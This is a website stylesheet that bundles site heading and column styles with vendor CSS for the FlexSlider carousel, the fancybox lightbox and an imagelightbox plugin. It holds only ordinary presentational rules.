ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

h1, .sub-banner #sub-banner-container > *, h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > * { color: #242424; }

h1 strong, .sub-banner #sub-banner-container > * strong, h2 strong, .content.home-page .content-text h1 strong, .content.home-page .content-text .sub-banner #sub-banner-container > * strong, .sub-banner .content.home-page .content-text #sub-banner-container > * strong { font-weight: 600; }

h3 { color: #018102; font-family: "Raleway", sans-serif; }

h4 { color: #fff; font-weight: 500; }

h5 { color: #bdefb5; font-family: "Raleway", sans-serif; font-weight: 500; }

h6 { color: #028001; font-family: "Raleway", sans-serif; font-weight: 700; }

p strong { color: #028001; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2, #container .content.home-page .content-text h1, .content.home-page .content-text #container h1, #container .content.home-page .content-text .sub-banner #sub-banner-container > *, .content.home-page .content-text .sub-banner #container #sub-banner-container > *, #container .sub-banner .content.home-page .content-text #sub-banner-container > *, .sub-banner .content.home-page .content-text #container #sub-banner-container > * { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .content.home-page .content-text h1 span, .content.home-page .content-text #container h1 span, #container .content.home-page .content-text .sub-banner #sub-banner-container > * span, .content.home-page .content-text .sub-banner #container #sub-banner-container > * span, #container .sub-banner .content.home-page .content-text #sub-banner-container > * span, .sub-banner .content.home-page .content-text #container #sub-banner-container > * span { color: #666; }

#container h2[data-caption]:before, #container .content.home-page .content-text h1[data-caption]:before, .content.home-page .content-text #container h1[data-caption]:before, #container .content.home-page .content-text .sub-banner #sub-banner-container > [data-caption]:before, .content.home-page .content-text .sub-banner #container #sub-banner-container > [data-caption]:before, #container .sub-banner .content.home-page .content-text #sub-banner-container > [data-caption]:before, .sub-banner .content.home-page .content-text #container #sub-banner-container > [data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
